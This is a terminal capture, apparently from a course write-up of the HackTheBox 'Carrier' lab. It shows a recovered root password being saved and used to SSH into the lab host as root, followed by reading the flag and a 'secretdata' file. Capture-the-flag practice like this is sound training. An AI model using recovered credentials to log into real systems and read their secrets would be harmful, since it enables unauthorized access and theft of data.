 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week7/Carrier]
└─$ echo 'root:BGPtelc0rout1ng' > root.creds
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week7/Carrier]
└─$ ssh root@10.10.10.105
The authenticity of host '10.10.10.105 (10.10.10.105)' can't be established.
ED25519 key fingerprint is SHA256:8zd6YTpUc6IVlaEVQrbJhP2YI6bGR/r1fnEgP1N1+OM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.105' (ED25519) to the list of known hosts.
root@10.10.10.105's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-24-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri Feb 25 22:09:26 UTC 2022
System load:  0.0               Users logged in:       0
Usage of /:   40.8% of 19.56GB   IP address for ens33:  10.10.10.105
Memory usage: 50%               IP address for lxdbr0: 10.99.64.1
Swap usage:   2%                IP address for lxdbr1: 10.120.15.10
Processes:    218
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
4 packages can be updated.
0 updates are security updates.
Last login: Wed Sep  5 14:32:15 2018
root@carrier:~# whoami
root
root@carrier:~# ls
root.txt  secretdata.txt
root@carrier:~# cat root.txt
2832e552061532250ac2a21478fd4866
root@carrier:~# cat secretdata.txt
56484a766247786c5a43456849513d3d
root@carrier:~# cat secretdata.txt | base64 -d
��<����n;�M��7 ��u���root@carrier:~#
root@carrier:~#